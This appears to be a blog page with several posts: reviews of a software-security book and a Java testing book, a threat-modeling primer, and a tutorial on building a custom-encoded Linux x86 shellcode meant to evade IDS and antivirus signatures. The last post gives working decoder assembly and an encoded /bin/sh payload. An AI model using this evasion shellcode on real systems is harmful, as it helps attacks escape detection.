Book review: Software Security: Building Security in – Part I: Software Security Fundamentals

This is a review of the first part of the Software Security: Building Security in book.

Chapter 1: Defining a disciplineSecuritySoftwareBookCover

This chapter lands out the landscape for the entire book; the author presents his view on the today challenges in having secure holes free software.
In the today world, the software is everywhere, from microwaves oven to nuclear power-stations, so the “old view” of seeing the software applications as “black boxes” than can be protected using firewalls and IDS/IPS it’s not valid anymore.

And just to make the problem even harder, the computing systems and the software applications are more and more interconnected must be extensible and have more and more complex features.

The author propose a taxonomy of the security problems that can be affected the software applications:

  • defect: a defect is a problem that may lie dormant in software only to surface in a fielded system with major consequences.
  • bug: an implementation-level software problem; only fairy simple implementations errors. A large panel of tools are capable to detect a range of implementation bugs.
  • flaw: a problem at a deeper level; a flow is something that can be present at the code level but it can be also present or absent at the design level. What is very important to remark is that the automated technologies to detect design-level flows do not yet exist, through manual risk-analysis can identity flows.
  • risk: flaws and bugs lead to risk. Risk capture the chance that a flaw or a bug will impact the purpose of a software.

In order to solve the problem of the software security, the author propose a cultural shift based on three pillars: applied risk management, software security touchpoints and knowledge.

Pillar 1 Applied Risk Management

For the author under the risk management names there 2 different parts; the application of risk analysis at the architectural level (also known as threat modeling or security design analysis or architectural risk analysis) and tracking and mitigating risks as a full life-cycle activity (the author call this approach, the risk management framework – RMF).

Pillar 2 Software security Touchpoints.

Touchpoint it’s just a fancy word for “best practices”. Today there are best practices for design and coding of software system and as the security became a property of a software system, then best practices should also be used to tackle the security problems.Here are the (seven) touch points and where exactly are applied in the development process.

Security Touchpoints

The idea is to introduce as deeply as possible the touch points in the development process. The part 2 of the book is dedicated to the touchpoints.

Pillar 3 Knowledge

For the author the knowledge management and training should play a central role in encapsulation and sharing the security knowledge.The software security knowledge can be organized into seven knowledge catalogs:

  • principles
  • guideline
  • rules
  • vulnerabilities
  • exploits
  • attack patterns
  • historical risks

How to build the security knowledge is treated in the part 3 of the book.

Chapter 2: A risk management framework

This chapter presents in more details a framework to mitigate the risks as a full lifecycle activity; the author calls this framework the RMF (risk Management Framework).

The purpose of the RMF is to allow a consistent and repeatable expert-driven approach to risk management but the main goal is to find, rank, track and understand the software security risks and how these security risks can affect the critical business decisions.

Risk Management Analysis steps


The RMF consists of five steps:

  1. understand the business context The goal of this step is describe the business goals in order to understand the     types of software risks to care about.
  2. identify the business and technical risks. Business risk identification helps to define and steer the use of particular technological methods for measuring and mitigating software risk.The technical risks should be identified and mapped (through business risk) to business goals.
  3. synthesize and rank the risks. The ranking of the risks should take in account which business goals are the most important, which business goals are immediately threatened and how the technical risks will impact the business.
  4. define a risk mitigation strategy. Once the risks have been identified, the mitigation strategy should take into account cost, implementation time, likelihood of success and the impact
  5. carry out required fixes and validate that they are correct. This step represents the execution of the risk mitigation strategy; some metrics should be defined to measure the progress against risks, open risks remaining.

Even if the framework steps are presented sequentially, in practice the steps can overlap and can occur in parallel with standards software development activities. Actually the RMF can be applied at several different level; project level, software lifecycle phase level, requirement analysis, use case analysis level.

Book review: Continuous Enterprise Development in Java

This is a very short review of the Continuous Enterprise Development in Java book.

The book can be easily split in two parts.

The first part of the book from chapter 1 to chapter 4 javaArguillian contains general information about the difficulty of testing the JEE applications, about the software development cycles, the types of testing and some more technical details about the testing frameworks (JUnit and TestNG), about build tools like Maven and (JBoss) Forge, about version control (only Git deserves a paragraph) and (finally) about the Arquillian which is presented as “an innovative and highly extensible testing platform for the JVM”.

A very nice introduction is done to the ShrinkWrap  which is an API to create programmatically deployable JEE archives (jars, wars, ears).

An entire chapter (Chapter 3) is dedicated to write and deploy some business code and the associated Arquillian tests. Almost all the tools used in this chapter are JBoss or RedHat tools; Forge for the build of the application, JBoss Application Server to deploy the application, JBoss Developper Studio to deploy on the (Red Hat) OpenShift cloud service.

The second part of the book from chapter 4 to chapter 12 contains the implementation of the http://geekseek.continuousdev.org/app/root/show application, which is the JEE application. Every chapter is treating one aspect of the application: chapter 5  treats the persistence layer, chapter 6 the integration with NoSql data bases, chapter 7 the services layer, chapter 8 the REST services, chapter 9 the security, chapter 10 the user interface and chapter 11 the deployment on live.

Every chapter follow the same pattern, it starts with an introduction to the technology that will be used within the chapter, then the use cases and the business requirements are presented then it follows the implementation of the requirements and lastly the testing of the implementation using Arquillian.

I will conclude my ticket with a few points about what i like and what i don’t like about this book.

What i like about this book:

  • The author clearly masters the different JEE components; the technology introduction paragraphs of each chapter of the second part of the book are very clear and easy to understand.
  • The author knows the Arquillian framework inside out; all the examples are well explained and the introduction to ShrinkWrap is very well done.
  • Some of the chapters contains very valuable external references, like PicketLink for the security or Richardson Maturity Model for REST.

What i do not like about this book:

  • Too much marketing of the RedHat/JBoss products; I would have preferred to have more vendor agnostic examples of use for the Arquillian framework.
  • The subtitle of the book is “Testable Solutions with Arquillian” so it suppose to focus more on the testing part of the applications. Unfortunately, for me the book is not focusing on testing the applications but rather tries to  present how to continuously develop (JEE) applications and integration testing is only one part of this.
  • Nothing is said about the integration of Arquillian with other Java (non JEE) projects/frameworks like Spring and Guice and how Arquillian could ease (if it it can) the testing of the applications using these frameworks.

Threat Modeling for mere mortals

This ticket is an introduction to the threat modeling in the context of software development.

Definition

In the context of the IT security, threat modeling is a structured approach that enables you to identify, quantify, and (eventually) address the security risks associated with an application.

A more formal definition

 For somebody having the security mindset the previous definition might be not very formal; let’s try a new definition but before let’s introduce some new definitions:

  • asset  – an asset is what it must be protected. In the context of software, it could be the infrastructure, the software installed, the user data.
  • vulnerability – a vulnerability is a weakness that can be present in one of the assets.
  • threat – anything that can exploit a vulnerability and obtain, damage, or destroy an asset.
  • risk – the potential for loss, damage or destruction of an asset as a result of a threat exploiting a vulnerability.

So, the threat modeling (also sometimes called risk analysis or architectural risk analysis) is the process integrated in the SDLC (Software Development Life Cycle) having as goal to find and address (mitigate, eliminate, transfer or accept) all possible risks for a specific software functionality.

The threat modeling should be applied in the SDLC as early as possible, ideally in the requirements phase (the earliest the problems will be found the easiest would be to fix) and could even modify or adjust the requirements.

The threat modeling process

The threat modeling process have 3 phases:

  1. model the system for which you want to find the threats.
  2. find the threats.
  3. address each threat found in the previous step.

1. Model the system

The goal is to have a diagram representing the system under process. In the specialized literature, the Data Flow Diagrams are very often used because it easily represent all interaction points that an adversary can leverage to attack a system and also show how data moves through the system. The diagram could be improved adding “trust boundaries”, boundaries where data changes its level of “trust”.

2. Find the threats

After having a diagram of the system then you can ask how an attacher could attack the system. There are different approached that can be used to find “what can go wrong”:

  • STRIDE –this methodology (created by Microsoft) classifies threats into 6 groups:Spoofing, Tampering, Repudiation,
    Information Disclosure, Denial of Service and Elevation of Privilege.
    Threat Modeling is executed by looking at each component of the system and determines if any threats that fall into these categories exist for that component and its relationships to the rest of the system.
  • Threat/Attack libraries – libraries containing common and already known attacks. Threat library can be a quick way to take advantage of industry security knowledge (helping teams that lack sufficient knowledge themselves). Some examples of Threat libraries: OWASP Top Ten, CAPEC, CWE.
  •  Misuse cases – These cases should be derived from the requirements of the system, and illustrate ways in which protective measures could be bypassed, or areas where there are none.

3. Addressing the threats

Once identified,each threat must be evaluated according to the risk attached to it (using a risk rating system such as Common Vulnerability Scoring System), the resources available,the business case and the system requirements.

This will help prioritize the order in which threats should be addressed during development, as well as the costs involved in the mitigation  (if you decide to mitigate it).

Not all the treats can be mitigated. It is also possible to decide that some of them should be eliminated (meaning that the feature of the functionality that if affected should be removed), transfered (let somebody or something else to handle the risk) or accepted (accept the risk that could happen).

If you want to go further

If you want to go further and dig deeper hare are some links that I found useful:

How to write a (Linux x86) custom encoded shellcode

Goal

Very often the shellcode authors will try to obfuscate the shellcode in order to bypass the ids/ips or the anti-viruses. This kind of shellcode is often call an “encoded shellcode”.  The goal of this ticket is to propose an (rather simple) encoding schema and the decoding part written in assembler.

What is an encoded shellcode

An encoded shellcode is a shellcode that have the payload encoded in order to escape the signature based detection. To work correctly the shellcode must initially decode the payload and then execute it. For a very basic example you can check the A Poor Man’s Shellcode Encoder / Decoder video.

(My) custom encoder

The encoding schema that I propose is the following one:

  • the payload is split in different blocks of random size between 1 and 9 bytes.
  • the first octet of each block represents the size of the original block.
  • the last character of the last block is a special character represented a terminal (0xff).

Supposing that the payload is something like:

0xaa,0xbb,0xcc,0xdd,0xee

One possible encoding version could be:

0x02,0xaa,0xbb,0x01,0xcc,0x03,0xdd,0xee,0xff

or

0x04,0xaa,0xbb,0xcc,0xdd,0x02,0xee,0xff

or

0x09,0xaa,0xbb,0xcc,0xdd,0xee,0xff

If you want to play with this encoding schema you can use the Random-Insertion-Encoder.py program that will write to the console the encoded shellcode for a specific shellcode.

(My) custom decoder

So, initially the payload will be encoded (with the custom shema) and when the shellcode is executed, in order to have a valid payload, the decoder should be executed. The decoder will decode the payload and then pass the execution to the payload.

The first problem that the decoder should solve is to find the memory address of the encoded payload. In order to do this, we will use the “Jump Call Pop” mechanism explained in the Introduction to Linux shellcode writing (Part 2) (paragraph 5.1 ).

The  skeleton of the decoder will look like:

global _start 
section .text
_start:
 jmp short call_shellcode
decoder:
 ; the top of the stack contains the
 ; address of the EncodedShelcode
 
 ; decoder code
call_shellcode:
 call decoder
 EncodedShellcode: db 0x06,.........,0xff

 A few words before showing you the code of the decoder. The decoder basically moves bytes from the right toward the left and skip the first byte of each block until the terminal byte is found. For the move of the bytes the lodsb and stosb instructions are used. These instructions are using the ESI (lodsb) and EDI (stosb) registers, so you can see ESI as a source register and EDI as a destination register.

The DL register is used as block bytes counter and the CL register contains the content of the first byte of each block. So, in order to know if all the bytes of a block had been copied a comparison between DL and CL is done.

A special care should be take before the ESI register is incremented; either manually or automatically by the lodsb instruction. A check should be done if the ESI points to the terminator byte and stop the copy otherwise the decoder will try to read memory locations that do not have access (and the program will stop with a core dumped exception).

So, here is the code of the decoder:

global _start 
section .text
_start:
 jmp short call_shellcode

decoder:
 ;get the adress of the shellcode
 pop esi

 ;allign edi and esi
 lea edi, [esi]

handle_next_block:
 ;check that the esi do not point
 ;to the terminator byte
 xor ecx,ecx
 mov cl, byte[esi]
 mov bl , cl
 xor bl, 0xff

 ;if esi points to terminator byte
 ;then execute the shellcode
 jz short EncodedShellcode

 ;otherwise then ship next byte
 ;because it's the first byte
 ;of the block and it contains
 ;the number of bytes that
 ;the block contains.
 inc esi
 
 ;dl it is used to count the
 ;number of bytes from a block
 ;already copied
 xor edx, edx
 
handle_next_byte:
 ;check that the esi do not point
 ;to the terminator byte
 mov bl, [esi]
 xor bl, 0xff
 
 ;if esi points toterminator byte
 ;then execute the shellcode
 jz short EncodedShellcode
 
 ;otherwise copy the byte pointed by
 ;esi to the location pointed by edi;
 ;esi is automatically incremented by
 ;the lodsb and edi by stosb
 lodsb
 stosb
 
 ;one more byte of the block had been copied
 ;so increment the counter
 inc dl
 
 ;check that all the bytes of the block
 ;have been copied;
 ;cl contains the first byte of the block
 ;representing the number of bytes of the
 ;block and dl contains the number of
 ;block bytes already copied
 cmp cl, dl
 
 ;if not zero then not all the block bytes
 ;have been copied
 jnz handle_next_byte
 
 ;otherwise go to the next block
 jmp handle_next_block
call_shellcode:
 call decoder
 EncodedShellcode: db 0x06,0x31,0xc0,0x50,0x68,0x2f,0x2f,0x09,0x73,0x68,0x68,0x2f,0x62,0x69,0x6e,0x89,0xe3,0x01,0x50,0x07,0x89,0xe2,0x53,0x89,0xe1,0xb0,0x0b,0x01,0xcd,0x09,0x80,0xff

How to test the shellcode

In order to test the shellcode you must follow the next steps:

All the source codes presented in this ticket can be found here: gitHub.

Bibliography